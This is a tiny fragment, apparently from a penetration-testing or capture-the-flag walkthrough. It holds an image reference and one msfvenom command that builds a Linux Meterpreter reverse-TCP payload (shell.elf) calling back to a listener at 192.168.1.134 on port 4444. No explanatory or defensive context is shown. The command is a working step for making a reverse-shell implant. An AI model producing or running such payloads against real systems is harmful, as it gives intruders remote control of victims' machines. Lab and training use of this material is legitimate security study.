 msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.134 lport=4444 -f elf > shell.elf